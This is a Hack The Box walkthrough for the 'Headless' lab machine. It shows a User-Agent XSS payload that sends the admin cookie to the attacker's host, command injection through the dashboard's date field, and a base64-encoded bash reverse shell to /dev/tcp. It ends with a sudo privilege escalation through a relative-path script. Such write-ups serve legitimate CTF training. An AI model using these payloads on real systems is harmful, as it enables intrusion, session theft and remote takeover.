
Hack The Box Walkthrough - Headless
In this very easy box, I exploited an XSS vulnerability in the page the display hacking attempts. Then I got a reverse shell through remote code execution. And finally, elevated my privileges through a script that did not use absolute path.
- Room: Headless
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Headless
- Author: dvir1
Enumeration
I started the box by scanning for open ports with Rustscan.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.243.69:22
Open 10.129.243.69:5000
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-09 09:34 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:34
...
Host is up, received echo-reply ttl 63 (0.032s latency).
Scanned at 2024-06-09 09:34:14 EDT for 99s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJXBmWeZYo1LR50JTs8iKyICHT76i7+fBPoeiKDXRhzjsfMWruwHrosHoSwRxiqUdaJYLwJgWOv+jFAB45nRQHw=
| 256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICkBEMKoic0Bx5yLYG4DIT5G797lraNQsG5dtyZUl9nW
5000/tcp open upnp? syn-ack ttl 63
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.2.2 Python/3.11.2
| Date: Sun, 09 Jun 2024 13:34:20 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 2799
| Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Under Construction</title>
| <style>
| body {
| font-family: 'Arial', sans-serif;
| background-color: #f7f7f7;
| margin: 0;
| padding: 0;
| display: flex;
| justify-content: center;
| align-items: center;
| height: 100vh;
| .container {
| text-align: center;
| background-color: #fff;
| border-radius: 10px;
| box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
| RTSPRequest:
| <!DOCTYPE HTML>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.94SVN%I=7%D=6/9%Time=6665AF5C%P=x86_64-pc-linux-gnu%r(
SF:GetRequest,BE1,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.2\.2\x
SF:20Python/3\.11\.2\r\nDate:\x20Sun,\x2009\x20Jun\x202024\x2013:34:20\x20
SF:GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\
..
Uptime guess: 18.011 days (since Wed May 22 09:20:20 2024)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 31.65 ms 10.10.14.1
2 31.59 ms target (10.129.243.69)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:35
Completed NSE at 09:35, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 09:35
Completed NSE at 09:35, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 09:35
Completed NSE at 09:35, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.33 seconds
Raw packets sent: 60 (4.236KB) | Rcvd: 43 (3.693KB)
I also scanned for UDP ports, but did not find anything of interest.
Port 5000 had a web server, so I scanned for hidden pages with Feroxbuster.
$ feroxbuster -u http://target.htb:5000 -o ferox.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://target.htb:5000
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ ferox.txt
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 5l 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 93l 179w 2363c http://target.htb:5000/support
200 GET 96l 259w 2799c http://target.htb:5000/
500 GET 5l 37w 265c http://target.htb:5000/dashboard
[####################] - 4m 119602/119602 0s found:3 errors:30
[####################] - 4m 119601/119601 562/s http://target.htb:5000/
There was not much in the application. /support had a contact form and /dashboard was unauthorized.
XSS
I opened a browser to look at the website on port 5000.

The main page had a countdown and a button to a support page.

I tried sending some Cross Site Scripting payloads. It detected my payloads as malicious and gave me an error.

My attempts were blocked. But it also displayed my request headers back to me. I tried sending my malicious payload in a header.
POST /support HTTP/1.1
Host: target.htb:5000
User-Agent: <img src="http://10.10.14.121/agent" />
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Origin: http://target.htb:5000
Connection: keep-alive
Referer: http://target.htb:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
fname=first&lname=last&email=test%40test.com&phone=phone&message=<img src="http://10.10.14.121/message" />
I started a web server on my machine and a few seconds after my request I got a request from the server.
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.243.69 - - [09/Jun/2024 09:55:36] code 404, message File not found
10.129.243.69 - - [09/Jun/2024 09:55:36] "GET /agent HTTP/1.1" 404 -
It was vulnerable to XSS and something on the server was looking at the reports. I tried sending my server the cookies of the user looking at the reports.
POST /support HTTP/1.1
Host: target.htb:5000
User-Agent: <script>new Image().src="http://10.10.14.121/cookie?c="+document.cookie;</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Origin: http://target.htb:5000
Connection: keep-alive
Referer: http://target.htb:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
fname=first&lname=last&email=test%40test.com&phone=phone&message=<img src="http://10.10.14.121/message" />
I waited, and got the admin cookie.
10.129.243.69 - - [09/Jun/2024 09:58:48] code 404, message File not found
10.129.243.69 - - [09/Jun/2024 09:58:48] "GET /cookie?c=is_admin=REDACTED HTTP/1.1" 404 -
I changed my cookie value in the browser and tried accessing the dashboard again.

It worked.
Remote Code Execution
The dashboard had only one functionality. It generated a health report for a date. It seemed to always give the same response, even with invalid dates.
I tried sending it a command to run.
POST /dashboard HTTP/1.1
Host: target.htb:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://target.htb:5000
Connection: keep-alive
Referer: http://target.htb:5000/dashboard
Cookie: is_admin=REDACTED
Upgrade-Insecure-Requests: 1
date=2023-09-16;ls
It got executed.
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.11.2
Date: Sun, 09 Jun 2024 14:00:17 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2136
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Administrator Dashboard</title>
<link rel="stylesheet" href="styles.css">
<style>
body {
background-color: #f4f4f4;
font-family: Arial, sans-serif;
}
.container {
background-color: #fff;
border-radius: 5px;
box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
padding: 20px;
margin: 20px auto;
max-width: 400px;
}
h1 {
color: #333;
}
label {
display: block;
font-weight: bold;
margin-top: 10px;
}
select,
input[type="date"],
input[type="text"],
button {
width: 100%;
padding: 10px;
margin-top: 5px;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
font-size: 16px;
}
select {
height: 40px;
}
button {
background-color: #007BFF;
color: #fff;
cursor: pointer;
font-weight: bold;
transition: background-color 0.3s ease;
}
button:hover {
background-color: #0056b3;
}
</style>
</head>
<body>
<div class="container">
<h1>Administrator Dashboard</h1>
<p>Generate a website health report:</p>
<form action="/dashboard" method="post">
<label for="date">Select Date:</label>
<input type="date" id="date" name="date" value="2023-09-15" required>
<button type="submit">Generate Report</button>
</form>
</div>
<div id="output-container">
<div id="output-content" style="background-color: green; color: white; padding: 10px; border-radius: 5px;">
Systems are up and running!
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
support.html
</div>
</div>
</body>
</html>
I had Remote Code Execution. With this, it was simple to get a shell. I created a payload to add to the command.
$ echo 'bash -i >& /dev/tcp/10.10.14.121/4444 0>&1 ' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTIxLzQ0NDQgMD4mMSAK
And sent it to the server.
POST /dashboard HTTP/1.1
Host: target.htb:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://target.htb:5000
Connection: keep-alive
Referer: http://target.htb:5000/dashboard
Cookie: is_admin=REDACTED
Upgrade-Insecure-Requests: 1
date=2023-09-16;echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTIxLzQ0NDQgMD4mMSAK|base64 -d|bash
This gave me a shell as a user, and the first flag.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.121] from (UNKNOWN) [10.129.243.69] 51712
bash: cannot set terminal process group (1163): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ whoami
whoami
dvir
dvir@headless:~/app$ pwd
pwd
/home/dvir/app
dvir@headless:~/app$ ls
ls
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
support.html
dvir@headless:~/app$ ls ../
cls ../
app
geckodriver.log
user.txt
dvir@headless:~/app$cat ../user.txt
cat ../user.txt
df9a2a09375fabaae3a73c7b19d4677f
Getting root
Once I had a shell, I looked at what I could do.
dvir@headless:~/app$ sudo -l
sudo -l
Matching Defaults entries for dvir on headless:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User dvir may run the following commands on headless:
(ALL) NOPASSWD: /usr/bin/syscheck
dvir@headless:~/app$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average: 0.00, 0.00, 0.01
Database service is not running. Starting it...
I was allowed to run a script as any user. The script appeared to be doing a few checks on the server. I looked at its source code.
dvir@headless:~/app$ cat /usr/bin/syscheck
cat /usr/bin/syscheck
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi
exit 0
The call to ./initdb.sh stood out in the script. It was the only command that did not use an absolute path. Instead it was being executed in the current directory. I needed to create a script with this name in my home folder, and it would be executed as root with sudo.
I created a script that launched bash and made it executable.
dvir@headless:~$ cat initdb.sh
#!/bin/bash
/bin/bash
dvir@headless:~$ chmod +x initdb.sh
Then I ran the system check script with sudo to become root and read the flag.
dvir@headless:~$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average: 0.00, 0.00, 0.00
Database service is not running. Starting it...
whoami
root
cat /root/root.txt
1688fe0720c45947b2882e29bf6b1233